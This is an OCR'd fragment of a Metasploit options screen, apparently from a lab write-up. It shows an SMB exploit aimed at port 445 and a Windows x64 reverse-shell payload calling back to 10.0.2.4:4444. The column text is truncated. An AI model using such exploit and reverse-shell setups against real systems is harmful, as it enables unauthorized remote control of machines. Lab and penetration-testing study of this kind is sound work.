 Name Current Setting Required
RHOSTS yes
RPORT 445 yes
SMBDomain no
SMBPass no
SMBUser no
VERIFY_ARCH true yes
VERIFY_TARGET true yes
Payload options (windows/x64/shell/reverse_t
Name Current Setting Required Desc
EXITFUNC thread yes Exit
LHOST 10.0.2.4 yes The
LPORT 4444 yes The
Exploit target:
Id Name
-- ----
0 Automatic Target